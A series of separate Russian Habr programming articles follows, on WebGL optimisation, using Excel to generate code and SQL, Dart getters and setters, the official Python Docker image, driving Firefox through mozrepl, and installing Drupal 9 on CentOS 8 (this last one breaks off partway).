* **Он сильно повышает производительность**. Если у вас есть много однотипных предметов и все тормозит, скорее всего, он даст большой прирост.
* **Но это сложно**. Примеры из Three.js можно посмотреть [здесь](https://goo.gl/zdaWZU).

Следующая проблема, с которой вы столкнетесь — появится вот такая картинка (в Chrome). Это обычно происходит, когда **не хватает видеопамяти**.
Что может помочь?
### Упрощение модели
При преобразовании svg картинки в трехмерный объект, Blender создает много лишних точек. Объекты получаются, конечно, хорошо сглажены, но, скорее всего, это особо не видно. **А каждая лишняя точка — это расход видеопамяти и снижение производительности**.

### Оптимизация текстур
Обычно в трехмерных играх используются максимально низкополигональные модели с небольшим количеством треугольников. Чтобы нейтрализовать это, красивой картинки добиваются путем использования большого количества текстур. К сожалению, это становится проблемой в браузере из-за того, что под вкладку может выделяться не так много памяти и при ее нехватке вкладка крэшится. Поэтому существуют техники для сокращения количества текстур и их оптимизации.
Одна их техник предполагает объединение нескольких текстур в одну. Допустим, если есть 3 черно-белые текстуры, их можно разбить по каналам и объединить в одну: первую текстуру передать в красный канал, вторую в зеленый и третью — в синий. Получится, что в итоге все это будет занимать в 3 раза меньше видеопамяти.
### Сжатые текстуры
Есть разные форматы: DXT, PVRTC, ETC, которые позволяют сделать так, чтобы текстура размером 1024\*1024 на видеокарте занимала видеопамяти как текстура 512\*512, то есть в 4 раза меньше.
Казалось бы, крутой профит, но есть большие ограничения:
* **Разные форматы** (DXT — поддерживается только на десктопе, PVRTC — на iOS, ETC — на Android). В общем случае, скорее всего, вам придется держать 4 разные текстуры ( под каждый формат, и четвертую несжатую) и проверять, какой формат поддерживает ваша система. Если ни один форматов не поддерживается, то уже использовать оригинальную несжатую текстуру.
* **Ухудшение картинки**. Степень искажения зависит от исходной картинки.
* **Проблемы с прозрачностью**, когда на границе прозрачной области появляются артефакты.
* **Больший объем файлов** (но можно применить gzip). Полностью черная PNG картинка размером 1024\*1024 скачается мгновенно, но на видеопамяти каждая точка будет отжирать память. С сжатыми картинками наблюдается обратная ситуация — сам файл текстур может весить больше, но на видеопамяти он будет меньше занимать места.

Что касается качества сжатых текстур — котик не сильно пострадал от сжатия.

На текстурах такого вида уже видны артефакты — тень сливается с самой надписью. Но для пестрых текстур (например, травы) это отлично подходит.

Самый главный полезный и простой совет — **не гонитесь за реализмом**! Обратите внимание, в инди-играх почти никогда нет супер-реалистичной графики. Она схематичная — красочные, веселые, но малополигональные человечки бегают, зато все весело и прикольно, работает быстро и требует меньше ресурсов для разработки.
Последнее, что хотел сказать. Если будете делать 3D, то **не делайте проект в одиночку**. Находите соратников. Я делал проект в рамках хакатона, мне помогало много хороших людей. Одному сложно, а когда вы вместе, это и мотивирует, и быстрее все получается.
Полезные ссылки:
----------------
✓ Курс [по трехмерной графике на Udacity](https://www.udacity.com/course/interactive-3d-graphics--cs291)
✓ Книга [«Программирование трехмерной графики»](http://www.ozon.ru/context/detail/id/31239396/)
✓ Примеры [threejs](https://threejs.org/examples/)
✓ Видео [про рендеринг текста в WebGL](https://youtu.be/n3gtj7veL3I?t=6541) ([слайды](https://yadi.sk/i/KpvxK4E3pb4Dg))
✓ Видео [про производительность WebGL](https://www.youtube.com/watch?v=gDp7xsof4Ng) ([статья](https://habrahabr.ru/company/oleg-bunin/blog/328526/))
### Контакты:
<https://twitter.com/gc_s9k>
[[email protected]](mailto:[email protected])
> Время летит незаметно, и до фестиваля конференций [РИТ++](http://ritfest.ru/moscow/2018) осталось совсем немного, напомним он пройдет **28 и 29 мая** в Сколково. Скоро мы опубликуем программу, а пока приводим небольшую подборку заявок [FrontEnd Conf](http://frontendconf.ru/moscow-rit/2018/):
>
>
>
> * [Дмитрий Шагаров](http://frontendconf.ru/moscow-rit/2018/abstracts/3506) (Tutmee Agency). Анимация на сайте — легкий соус или основное блюдо?
> * [Юрий Артюх](http://frontendconf.ru/moscow-rit/2018/abstracts/3530) (Coderiver). Путь пикселя
> * [Никита Филатов](http://frontendconf.ru/moscow-rit/2018/abstracts/3331) (Luxoft). Apollo GraphQL. Декларативный способ общаться с сервером
>
>
>
> [Забронировать](https://conf.ontico.ru/conference/join/rit2018.html?popup=3) билеты еще можно, но, не забывайте, цена неуклонно растет.
>
>
|
https://habr.com/ru/post/354980/
| null |
ru
| null |
# Я пользуюсь Excel, чтобы писать код

На своём веку я занимался многими странными вещами, о некоторых из которых не могу рассказать, однако использование Excel вместо кодинга — одно из тех постыдных удовольствий, которые я не буду ни от кого скрывать.
Всегда задавайтесь вопросом: а можно ли использовать для этого Excel?
=====================================================================
Забудьте о тесте Тьюринга — проходит ли ваша гениальная идея программы тест Excel? Например, все пользовались простыми табличными формулами для генерации отчётов, но знаете ли вы что Excel может запросто выполнять замены регулярными выражениями, применять операторы if, и даже можно вызывать онлайн-функции, чтобы подгружать актуальные цены онлайн-сервисов?
Excel может подключаться к реальным базам данных, создавать файлы .csv и JSON, его можно запрашивать снаружи с помощью Python или других языков программирования. Можно использовать электронные таблицы в качестве базы данных, применять их для генерации контента и импортировать их на сайты Wordpress для массового создания тысяч постов агрегатора новостей или веб-сайтов с видео.
И всё это у вас под рукой, так что пользуйтесь этим инструментом и не бойтесь насмешек более слабых разработчиков, ведомых чувством превосходства, но на самом деле не знающих, что они просто тратят впустую время.
Генерация тестовых сценариев
============================
Недавно для рабочего проекта мне нужно было примерно две сотни тестовых сценариев на основании различных параметров, тестировать которые требовалось по отдельности и в сочетании с другими.
Я написал в Excel матрицу, указал в строках основные тестовые сценарии, а в столбцах — параметры, после чего смог просто написать формулу для генерации из них тестовых сценариев и перетащить настолько далеко вниз, насколько мне было нужно.
После этого я даже мог использовать вот такую формулу:
> `="[TestCase(""&A2&"")]"`
Она генерирует декораторы тестовых сценариев для автоматизированных тестов, которые мне нужно будет проводить.
SQL-запросы
===========
Хотя мне уже привычно написание SQL-запросов с помощью Excel, позвольте вернуться к предыдущему примеру, чтобы продемонстрировать, насколько это здорово: для каждого из тестовых сценариев мне нужно было сгенерировать соответствующий SQL-запрос, то есть всего две сотни запросов.
Разумеется, писать их вручную я не хотел, поэтому создал один скрипт, а затем сопоставил значения со столбцами базы данных с помощью сравнения строк и операторов if. Примерно так:
> `="union select id from tb_test test where test.customer_property "&IF(A2="larger";">";"<")&"5;"`
Особенно обратите внимание на оператор `union`, поскольку он позволил мне запустить скрипт один раз, затем скопировать все получившиеся id из результата и вставить их обратно в электронную таблицу.
После чего я мог даже использовать эти id и параметры для манипуляций с тестовыми данными и менять любые значения, которые мне понадобятся для конкретных тестовых сценариев.
Отображения баз данных
======================
Одна из самых раздражающих задач в моей карьере — отображение столбцов базы данных на объекты в коде; когда мне приходится заниматься подобной работой, я подумываю об увольнении прыжком из окна.
Так было, пока я не начал пользоваться Excel. При помощи электронных таблиц можно просто скопировать объявление таблицы базы данных и использовать значения для написания короткой формулы, создающей объектные нотации:
```
string test_column = Convert.ToString("test_column");
```
Как видите, если известны имя и тип данных исходного столбца, то можно создать всю строку программным образом. Однажды мне довелось отображать таким образом пятнадцать таблиц; я понимаю, что есть решения и получше на основе автоматических преобразователей, но не в том проекте, над которым я работал.
Todo и отслеживание ошибок
==========================
Когда-то я работал с человеком, который настаивал, что Excel ужасно неадекватен для планирования проектов и отслеживания проблем, поэтому мы провели с ним двухчасовое совещание, на котором вставляли всё это в его PowerPoint. Это похоже на шутку, но ему, похоже, казалось, что разноцветные прямоугольники, разбросанные по множеству слайдов, делали всё ярче и удобнее.
У полезных в работе людей для планирования проектов гораздо более традиционным инструментом является Excel — особенно легко в нём настраивать графики, ведь можно сдвигать столбцы и строки, а также беспроблемно вставлять даты.
На самом деле, для крупных проектов эта среда гораздо удобнее, чем работа с нуля в специализированной системе отслеживания проблем наподобие Jira — можно сделать всё за один раз после создания графика и согласования со всеми индивидуальных задач. Однажды мы впустую потеряли целую неделю, потому что нам постоянно приходилось начинать с чистого листа на доске Jira из-за того, что руководитель проекта понимал нереалистичность установленных графиков.
Ещё одно реальное преимущество такой среды заключается в том, что не относящиеся к ИТ сотрудники уже знакомы с Excel, а попытки научить их пользоваться новой системой приведут к откладыванию этапа планирования. Если кто-нибудь вернётся к преобразованию этого списка в предпочитаемый для него формат, то это уже его проблема или радость, но, на мой взгляд, на ранних этапах планирования Excel проявляет себя во всём своём блеске.
Подведём итог: я жалею, что мы отказались от электронных таблиц
===============================================================
Чем старше я становлюсь, тем больше меня раздражают люди, ненавидящие то, что они не понимают.
То же самое относится и к Excel: это невероятно мощный инструмент, если вы сможете освоить его возможности, но достаточно всего одного человека в команде, который воскликнет «боже, только не Excel», чтобы мы потратили час на его объяснения преимуществ того современного инструмента, который он предпочитает. Другие инструменты приходят и уходят, а Excel всегда рядом, когда вам нужно крепкое плечо, в которое можно поплакать.
---
#### На правах рекламы
**Эпичные серверы для разработчиков и не только!** [Недорогие VDS](https://vdsina.ru/cloud-servers?partner=habr300) на базе новейших процессоров AMD EPYC и NVMe хранилища для размещения проектов любой сложности, от корпоративных сетей и игровых проектов до лендингов и VPN.
[](https://vdsina.ru/cloud-servers?partner=habr300)
|
https://habr.com/ru/post/549348/
| null |
ru
| null |
# Getters и Setters в Dart и Flutter
Getters и Setters в Dart и Flutter.
Как и во многих других языках getters\setters это методы которые дают доступ на чтение\запись свойств объекта.
В статье рассмотрим простые примеры и запустим их на выполнение в dartpad.

В языке Dart чтение и запись любых свойств объектов реализованы с помощью getters\setters.
Например, посмотрим на код
```
class Person {
String name;
int birthYear;
Person(this.name, this.birthYear);
}
void main() {
Person person = Person('username', 1990);
print('Hello ${person.name}, you was born in ${person.birthYear}');
person.name = 'Newusername';
print('Hello ${person.name}, you was born in ${person.birthYear}');
}
```
[Запустить код в Dartpad.](https://dartpad.dartlang.org/25626f6c859a4aa4b4a66e7aa12f74f9)
Каждое свойство в данном классе имеет неявный setter для записи в него и неявный getter для получения значения.
Когда мы вызываем `person.name = ‘Newusername’;` то мы обращаемся к setter класса. А после этого получаем его значение `person.name` с помощью getter.
В Dart мы можем (и это рекомендуется делать для абстракционирования кода) создавать свои getters и setters. Это позволяет нам инициализировать наши классы свойствами, а в будущем обертывать их разными методами без изменения клиентского кода.
Например, допустим наш проект с классом Person развился и нам понадобилось определять совершеннолетие. Мы можем это сделать без изменения конструктора и базовых свойств объекта.
```
class Person {
String name;
int birthYear;
bool get isAdult => (DateTime.now().year - birthYear) > 18;
Person(this.name, this.birthYear);
}
void main() {
Person personAdult = Person('adultUser', 1990);
print('Hello ${personAdult.name}, you was born in ${personAdult.birthYear}, you are
${personAdult.isAdult ? 'adult' : 'not adult'}');
Person personNotAdult = Person('adultUser', 2005);
print('Hello ${personNotAdult.name}, you was born in ${personNotAdult.birthYear},
you are ${personNotAdult.isAdult ? 'adult' : 'not adult'}');
}
```
[Запустить код в Dartpad.](https://dartpad.dartlang.org/38762bc3b618e8c703b3db7bd07bbcd4)
Запустив код в Dartpad мы видим, что мы добавили новое поведение класса, при этом уже созданный клиентский код не будет затронут и все продолжит работать.
Таким же образом, если в какой-то части проекта у нас появилась работа с возрастом, а не с датой рождения, то мы можем добавить setter для записи дня рождения при указании возраста.
```
class Person {
String name;
int birthYear;
bool get isAdult => (DateTime.now().year - birthYear) > 18;
int get age => (DateTime.now().year - birthYear);
set age(int val) => birthYear = (DateTime.now().year - val);
Person(this.name, this.birthYear);
}
void main() {
Person personAdult = Person('adultUser', 1990);
print('Hello ${personAdult.name}, you was born in ${personAdult.birthYear}, you are
${personAdult.isAdult ? 'adult' : 'not adult'}');
Person personNotAdult = Person('adultUser', 2005);
print('Hello ${personNotAdult.name}, you was born in ${personNotAdult.birthYear},
you are ${personNotAdult.isAdult ? 'adult' : 'not adult'}');
//check how setter work
print(personAdult.birthYear);
personAdult.age = 5;
print(personAdult.birthYear);
}
```
[Запустить код в Dartpad.](https://dartpad.dartlang.org/60572b4935d59c7dceea2bca26677998)
Вообще getter & setter используются так часто, что в Android Studio встроено их автосоздание. Когда курсор на свойстве нажимаем Command+N (в Windows Ctrl+N) и в контекстном меню будет их создание.
Всем хорошего кодинга!
|
https://habr.com/ru/post/464095/
| null |
ru
| null |
# Разбор особенностей официального Docker-образа Python
Официальный Docker-образ Python весьма популярен. Кстати, я и сам [рекомендовал](https://pythonspeed.com/articles/base-image-python-docker-images/) одну из его вариаций в качестве базового образа. Но многие программисты не вполне понимают того, как именно он работает. А это может привести к путанице и к возникновению различных проблем.
[](https://habr.com/ru/company/ruvds/blog/516310/)
В этом материале я собираюсь поговорить о том, как создан этот образ, о том, какую он может принести пользу, о его правильном использовании и о его ограничениях. В частности, я разберу тут его вариант `python:3.8-slim-buster` (в состоянии, представленном файлом Dockerfile от [19 августа 2020 года](https://github.com/docker-library/python/blob/1b78ff417e41b6448d98d6dd6890a1f95b0ce4be/3.8/buster/slim/Dockerfile)) и по ходу дела остановлюсь на самых важных деталях.
Читаем файл Dockerfile
----------------------
### ▍Базовый образ
Начнём с базового образа:
```
FROM debian:buster-slim
```
Оказывается, что базовым образом для `python:3.8-slim-buster` является Debian GNU/Linux 10 — текущий стабильный релиз Debian, известный ещё как Buster (релизы Debian называют именами персонажей из «Истории игрушек»). [Бастер](https://toystorymovies.fandom.com/wiki/Buster) — это, если кому интересно, собака Энди.
Итак, в основе интересующего нас образа лежит дистрибутив Linux, который гарантирует его стабильную работу. Для этого дистрибутива периодически выходят исправления ошибок. В варианте `slim` установлено меньше пакетов, чем в обычном варианте. Там, например, нет компиляторов.
### ▍Переменные среды
Теперь взглянем на переменные среды. Первая обеспечивает как можно более раннее добавление `/usr/local/bin` в `$PATH`.
```
# обеспечивает выбор локальной версии python, а не версии, входящей в состав дистрибутива
ENV PATH /usr/local/bin:$PATH
```
Образ устроен так, что установка Python выполняется в `/usr/local`. В результате данная конструкция обеспечивает то, что по умолчанию будут использоваться установленные исполняемые файлы.
Далее — взглянем на настройки языка:
```
# http://bugs.python.org/issue19846
# > В настоящий момент настройка "LANG=C" в Linux *полностью выводит из строя Python 3*, а это плохо.
ENV LANG C.UTF-8
```
Насколько я знаю, современный Python 3, по умолчанию, и без этой настройки, использует UTF-8. Поэтому я не уверен в том, что в наши дни в исследуемом Dockerfile нужна эта строка.
Здесь есть и переменная окружения, содержащая сведения о текущей версии Python:
```
ENV PYTHON_VERSION 3.8.5
```
В Dockerfile есть ещё переменная окружения с GPG-ключом, используемая для верификации загружаемого исходного кода Python.
### ▍Зависимости времени выполнения
Python'у для работы нужны некоторые дополнительные пакеты:
```
RUN apt-get update && apt-get install -y --no-install-recommends \
ca-certificates \
netbase \
&& rm -rf /var/lib/apt/lists/*
```
Первый пакет, `ca-certificates`, содержит список сертификатов стандартных центров сертификации. Нечто подобное используется браузером для проверки [-адресов](https://-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%D0%BE%D0%B2). Это позволяет Python, `wget` и другим инструментам проверять сертификаты, предоставляемые серверами.
Второй пакет, `netbase`, выполняет установку в `/etc` нескольких файлов, необходимых для настройки соответствия определённых имён с некоторыми портами и протоколами. Например, `/etc/services` отвечает за настройку соответствия имён сервисов, вроде `https`, с номерами портов. В данном случае это `443/tcp`.
### ▍Установка Python
Теперь выполняется установка набора инструментальных средств компиляции. А именно, загружается и компилируется исходный код Python, после чего деинсталлируются ненужные пакеты Debian:
```
RUN set -ex \
\
&& savedAptMark="$(apt-mark showmanual)" \
&& apt-get update && apt-get install -y --no-install-recommends \
dpkg-dev \
gcc \
libbluetooth-dev \
libbz2-dev \
libc6-dev \
libexpat1-dev \
libffi-dev \
libgdbm-dev \
liblzma-dev \
libncursesw5-dev \
libreadline-dev \
libsqlite3-dev \
libssl-dev \
make \
tk-dev \
uuid-dev \
wget \
xz-utils \
zlib1g-dev \
# с релиза Stretch "gpg" больше по умолчанию в дистрибутив не входит
$(command -v gpg > /dev/null || echo 'gnupg dirmngr') \
\
&& wget -O python.tar.xz "https://www.python.org/ftp/python/${PYTHON_VERSION%%[a-z]*}/Python-$PYTHON_VERSION.tar.xz" \
&& wget -O python.tar.xz.asc "https://www.python.org/ftp/python/${PYTHON_VERSION%%[a-z]*}/Python-$PYTHON_VERSION.tar.xz.asc" \
&& export GNUPGHOME="$(mktemp -d)" \
&& gpg --batch --keyserver ha.pool.sks-keyservers.net --recv-keys "$GPG_KEY" \
&& gpg --batch --verify python.tar.xz.asc python.tar.xz \
&& { command -v gpgconf > /dev/null && gpgconf --kill all || :; } \
&& rm -rf "$GNUPGHOME" python.tar.xz.asc \
&& mkdir -p /usr/src/python \
&& tar -xJC /usr/src/python --strip-components=1 -f python.tar.xz \
&& rm python.tar.xz \
\
&& cd /usr/src/python \
&& gnuArch="$(dpkg-architecture --query DEB_BUILD_GNU_TYPE)" \
&& ./configure \
--build="$gnuArch" \
--enable-loadable-sqlite-extensions \
--enable-optimizations \
--enable-option-checking=fatal \
--enable-shared \
--with-system-expat \
--with-system-ffi \
--without-ensurepip \
&& make -j "$(nproc)" \
LDFLAGS="-Wl,--strip-all" \
&& make install \
&& rm -rf /usr/src/python \
\
&& find /usr/local -depth \
\( \
\( -type d -a \( -name test -o -name tests -o -name idle_test \) \) \
-o \( -type f -a \( -name '*.pyc' -o -name '*.pyo' -o -name '*.a' \) \) \
-o \( -type f -a -name 'wininst-*.exe' \) \
\) -exec rm -rf '{}' + \
\
&& ldconfig \
\
&& apt-mark auto '.*' > /dev/null \
&& apt-mark manual $savedAptMark \
&& find /usr/local -type f -executable -not \( -name '*tkinter*' \) -exec ldd '{}' ';' \
| awk '/=>/ { print $(NF-1) }' \
| sort -u \
| xargs -r dpkg-query --search \
| cut -d: -f1 \
| sort -u \
| xargs -r apt-mark manual \
&& apt-get purge -y --auto-remove -o APT::AutoRemove::RecommendsImportant=false \
&& rm -rf /var/lib/apt/lists/* \
\
&& python3 --version
```
Тут происходит много всего, но самое важное — это следующее:
1. Python устанавливается в `/usr/local`.
2. Удаляются все .pyc-файлы.
3. Пакеты, в частности — `gcc` и прочие подобные, которые были нужны для компиляции Python, удаляются после того, как необходимость в них пропадает.
Из-за того, что всё это происходит в единственной команде `RUN`, в итоге компилятор не сохраняется ни в одном из слоёв, что помогает поддерживать компактный размер образа.
Тут можно обратить внимание на то, что Python для компиляции нужна библиотека `libbluetooth-dev`. Мне это показалось необычным, поэтому я решил в этом разобраться. Как оказалось, Python может создавать Bluetooth-сокеты, но только в том случае, если он скомпилирован с использованием этой библиотеки.
### ▍Настройка символьных ссылок
На следующем шаге работы `/usr/local/bin/python3` назначается символьная ссылка `/usr/local/bin/python`, что позволяет вызывать Python разными способами:
```
# создание некоторых полезных символьных ссылок, присутствие которых ожидается в системе
RUN cd /usr/local/bin \
&& ln -s idle3 idle \
&& ln -s pydoc3 pydoc \
&& ln -s python3 python \
&& ln -s python3-config python-config
```
### ▍Установка pip
У менеджера пакетов `pip` имеется собственный график выхода релизов, отличающийся от графика релизов Python. Например, в этом Dockerfile выполняется установка Python 3.8.5, выпущенного в июле 2020. А pip 20.2.2 вышел в августе, уже после выхода Python, но Dockerfile устроен так, чтобы была бы установлена свежая версия `pip`:
```
# если эту переменную назвать "PIP_VERSION", то pip выдаёт ошибку: "ValueError: invalid truth value ''"
ENV PYTHON\_PIP\_VERSION 20.2.2
# https://github.com/pypa/get-pip
ENV PYTHON\_GET\_PIP\_URL https://github.com/pypa/get-pip/raw/5578af97f8b2b466f4cdbebe18a3ba2d48ad1434/get-pip.py
ENV PYTHON\_GET\_PIP\_SHA256 d4d62a0850fe0c2e6325b2cc20d818c580563de5a2038f917e3cb0e25280b4d1
RUN set -ex; \
\
savedAptMark="$(apt-mark showmanual)"; \
apt-get update; \
apt-get install -y --no-install-recommends wget; \
\
wget -O get-pip.py "$PYTHON\_GET\_PIP\_URL"; \
echo "$PYTHON\_GET\_PIP\_SHA256 \*get-pip.py" | sha256sum --check --strict -; \
\
apt-mark auto '.\*' > /dev/null; \
[ -z "$savedAptMark" ] || apt-mark manual $savedAptMark; \
apt-get purge -y --auto-remove -o APT::AutoRemove::RecommendsImportant=false; \
rm -rf /var/lib/apt/lists/\*; \
\
python get-pip.py \
--disable-pip-version-check \
--no-cache-dir \
"pip==$PYTHON\_PIP\_VERSION" \
; \
pip --version; \
\
find /usr/local -depth \
\( \
\( -type d -a \( -name test -o -name tests -o -name idle\_test \) \) \
-o \
\( -type f -a \( -name '\*.pyc' -o -name '\*.pyo' \) \) \
\) -exec rm -rf '{}' +; \
rm -f get-pip.py
```
После выполнения этих операций, как и прежде, удаляются все .pyc-файлы.
### ▍Точка входа в образ
В итоге в Dockerfile указывается точка входа в образ:
```
CMD ["python3"]
```
Используя `CMD` вместо `ENTRYPOINT` мы, запуская образ, по умолчанию получаем доступ к python:
```
$ docker run -it python:3.8-slim-buster
Python 3.8.5 (default, Aug 4 2020, 16:24:08)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
```
Но, при необходимости, можно указывать при запуске образа и другие исполняемые файлы:
```
$ docker run -it python:3.8-slim-buster bash
root@280c9b73e8f9:/#
```
Итоги
-----
Вот что мы узнали, разобрав Dockerfile официального Python-образа `slim-buster`.
### ▍В состав образа входит Python
Хотя это и может показаться очевидным, стоит обратить внимание на то, как именно Python включён в состав образа. А именно, сделано это путём его самостоятельной установки в `/usr/local`.
Программисты, использующие этот образ, порой совершают одну и ту же ошибку, которая заключается в повторной установке Debian-версии Python:
```
FROM python:3.8-slim-buster
# Делать этого не нужно:
RUN apt-get update && apt-get install python3-dev
```
При выполнении этой команды `RUN` Python будет установлен ещё раз, но в `/usr`, а не в `/usr/local`. И это, как правило, будет не та версия Python, которая установлена в `/usr/local`. А программисту, который воспользовался вышеприведённым Docker-файлом, вероятно, [не нужны](https://pythonspeed.com/articles/importerror-docker/) две разные версии Python в одном и том же образе. Это, в основном, является причиной путаницы.
А если же кому-то и правда нужна Debian-версия Python, то лучше будет использовать в качестве базового образа `debian:buster-slim`.
### ▍В образ входит самая свежая версия pip
Например, самый свежий релиз Python 3.5 состоялся в ноябре 2019, но Docker-образ `python:3.5-slim-buster` включает в себя `pip`, который вышел в августе 2020. Это (обычно) хорошо, так как означает, что в нашем распоряжении оказываются самые свежие исправления ошибок и улучшения производительности. Это, кроме того, значит, что мы можем пользоваться поддержкой более новых вариантов «колёс».
### ▍Из образа удаляются все .pyc-файлы
Если хочется немного ускорить загрузку системы, то можно самостоятельно скомпилировать исходный код стандартной библиотеки в формат .pyc. Делается это с помощью модуля [compileall](https://docs.python.org/3/library/compileall.html).
### ▍Образ не выполняет установку обновлений безопасности Debian
Хотя базовые образы `debian:buster-slim` и `python` часто обновляются, имеется определённый промежуток между моментами выхода обновлений безопасности Debian и включением их в образы. Поэтому нужно самостоятельно устанавливать обновления безопасности для базового дистрибутива Linux.
**Какими Docker-образами вы пользуетесь для выполнения Python-кода?**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=official-python-docker)
|
https://habr.com/ru/post/516310/
| null |
ru
| null |
# Пример использования telnet-сервера в firefox
Каждый раз, когда мне говорят «о! новый хромиум стал еще быстре, а новая опера — еще мелодичнее», в ответ я задаю простой вопрос: «А в вашем браузере есть telnet-сервер? А вот в firefox — есть», — после чего адепты других религий понимают, что пропаганда бесполезна.
В этой заметке речь пойдет о том, как можно расширять и управлять огненной лисицей из других приложений через вышеупомянутый telnet-сервер, реализуемый плагином [mozrepl](http://hyperstruct.net/projects/mozlab). В качестве примера я покажу, как реализовать функцию создания скриншота сайта с минимальными усилиями.
Но сперва несколько дополнительных предусловий. Во-первых, скриншот должен быть полноразмерным, а не обрезанным по viewport. Во-вторых, я не очень хочу писать без необходимости на низкоуровневых языках.
В числе прочих были рассмотрены варианты использования khtml2png и пары из xwd+imagemagic, но рендерялка khtml3 безбожно глючила, а второй вариант был не так тривиален, как хотелось бы.
Если все крутится вокруг бразуера — значит надо либо дописывать код к браузеру, либо воздействовать на браузер из внешней программы. В процессе поиска решения был найден чудесный плагин [Screen grab!](http://www.screengrab.org/), который снимал нужные варианты скриншотов и оставалось только научиться управлять этим плагином. Вспоминая, что в случае с OpenOffice подобную функциональность можно получить используя возможность тестирования пользовательского интерфейса, я отправился на поиски тестовых плагинов. Поиск увенчался успехом и после просмотра вдохновляющего скринкаста о управлении firefox-ом из emacs-а был достаточно быстро написан черновик кода.
Идея проста до невозможности — на лету патчится функция открытия файла screengrab-а после чего вызывается одна из функций плагина и, соответственно, скриншот сохранятеся прямо в файл без каких-либо вопросов к пользователю.
Впоследствие код превратился вот в это:
> `var ScreenshotSaver = {`
Скачать файл можно [тут](http://darkk.net.ru/omsucreen/ScreenshotSaver.js).
Загружается такое «расширение» на лету не менее тривиально:
> ````
>
> $ firefox &
> $ telnet localhost 4242 # 4242 — порт, на котором слушает mozrepl
> repl> repl.load('file:///home/luser/ScreenshotSaver.js');
> repl> ScreenshotSaver.save('http://habrahabr.ru', '/tmp/habr.png');
> repl> ScreenshotSaver.save('http://linux.org.ru', '/tmp/lor.png');
>
> ````
После чего в /tmp появляется два соответствующих скриншота.
Как еще можно использовать mozrepl? Да как угодно — от автоматизированного тестирования веб-сайтов и «интерактивной консоли» при разработке плагинов для firefox до www-ботов, которые будут практически не отличимы от людей без проведения теста Тьюринга.
**UPD:** спасибо за карму, перенёс топик в «огненного лиса».
Из открытых вопросов остаются, например, обработка ошибок и скрывание вертикального scrollbar-а. При разрешении 1024x768 сделанный таким образом скриншот будет иметь ширину 1009px, т.е. будет уже на ширину полосы прокрутки — 15px.
|
https://habr.com/ru/post/49581/
| null |
ru
| null |
# Создание шаблона VPS с Drupal 9 на Centos 8
Мы продолжаем расширять наш маркетплейс. Недавно мы рассказывали, как [сделали образ Gitlab](https://habr.com/ru/company/ruvds/blog/523658/), а на этой неделе в нашем маркетплейсе появился Drupal.
Рассказываем, почему выбрали именно его и как создавался образ.
[](https://habr.com/ru/company/ruvds/blog/524642/)
**Drupal** — удобная и мощная платформа для создания любых типов сайтов: от микросайтов и блогов до крупных социальных проектов, используемая также как основа для веб-приложений, написанная на языке PHP и использующая в качестве хранилища данных реляционные базы данных.
Drupal 9 включает в себя все особенности реализованные в версии 8.9. Ключевое отличие версии 9 от версии 8 состоит в том, что для платформы будут выпускаться обновления и исправления безопасности и после ноября 2021 года. Также в версии 9 упростили процесс обновления, делая процесс обновления с версии 8 еще проще.
Требования к серверу
--------------------
Для использования Drupal рекомендуется использовать 2 Гб RAM и 2 ядра CPU.
Основные файлы Drupal занимают около 100 Мб, дополнительно вам понадобится место для хранения картинок, базы данных, тем, дополнительных модулей и резервных копий, которое будет зависить от размера вашего сайта.
Для Drupal 9 требуется PHP 7.4 или выше с минимальным ограничением (`memory_limit`) на память 64 Мб, в случае использования дополнительных модулей рекомендуется установить 128 Мб.
В качестве веб-сервера Drupal может использовать Apache или Nginx, а в качестве базы данных MySQL, PostgreSQL или SQLite.
Мы будем устанавливать Drupal с использованием Nginx и MySQL.
Установка
---------
Обновленим установленные пакеты до последней версии:
```
sudo dnf update -y
```
Добавим постоянное разрешение для входящего трафика на http/80 и https/443 порты:
```
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
```
Применим новые правила файрвола:
```
sudo systemctl reload firewalld
```
Установим Nginx:
```
sudo dnf install nginx -y
```
Запустим и включим сервер Nginx:
```
sudo systemctl start nginx
sudo systemctl enable nginx
```
Так как на данный момент в основном репозитории Centos используется версия PHP 7.2, добавим репозиторий REMI с PHP 7.4 (минимальная версия для Drupal 9).
Для этого добавим репозиторий EPEL (требуется репозиторием REMI):
```
rpm -Uvh https://dl.fedoraproject.org/pub/epel/epel-release-latest-8.noarch.rpm
```
Добавим репозиторий REMI:
```
sudo dnf install -y https://rpms.remirepo.net/enterprise/remi-release-8.rpm
```
Включим модуль php:remi-7.4 для установки php 7.4:
```
sudo dnf module enable php:remi-7.4 -y
```
Установим php-fpm и php-cli:
```
sudo dnf install -y php-fpm php-cli
```
Установим PHP модули требуемые для работы Drupal:
```
sudo dnf install -y php-mysqlnd php-date php-dom php-filter php-gd php-hash php-json php-pcre php-pdo php-session php-simplexml php-spl php-tokenizer php-xml
```
Так же установим рекомендуемые модули PHP mbstring opcache:
```
sudo dnf install -y php-mbstring php-opcache
```
Установим сервер MySQL:
```
sudo dnf install mysql-server -y
```
Включим и запустим сервер MySQL:
```
sudo systemctl start mysqld
sudo systemctl enable mysqld
```
Так как мы делаем шаблон для VDS, а они могут быть медленными, добавим задержку старта mysqld 30 секунд, иначе могут быть проблемы со стартом сервера при первоначальной загрузке системы:
```
sudo sed -i '/Group=mysql/a \
ExecStartPre=/bin/sleep 30
' /usr/lib/systemd/system/mysqld.service
```
Изменим группу и пользователя из под которого будет работать nginx внеся изменения в /etc/php-fpm.d/www.conf:
```
sudo sed -i --follow-symlinks 's/user = apache/user = nginx/g' /etc/php-fpm.d/www.conf
sudo sed -i --follow-symlinks 's/group = apache/group = nginx/g' /etc/php-fpm.d/www.conf
```
Изменим владельца каталога сессий PHP так же соответственно на nginx:
```
sudo chown -R nginx. /var/lib/php/session
```
Удалим строки с коментариями из файла конфигурации /etc/nginx/nginx.conf (что бы не было двойных срабатываний для sed):
```
sudo sed -i -e '/^[ \t]*#/d' /etc/nginx/nginx.conf
```
Добавим в /etc/nginx/nginx.conf настройки компрессии gzip
```
sudo sed -i '/types_hash_max_size 2048;/a \
\
gzip on;\
gzip_static on;\
gzip_types text/plain text/css application/json application/x-javascript text/xml application/xml application/xml+rss text/javascript application/javascript image/x-icon image/svg+xml application/x-font-ttf;\
gzip_comp_level 9;\
gzip_proxied any;\
gzip_min_length 1000;\
gzip_disable "msie6";\
gzip_vary on; \
' /etc/nginx/nginx.conf
```
Добавим в /etc/nginx/nginx.conf настройки индексного файла index.php:
```
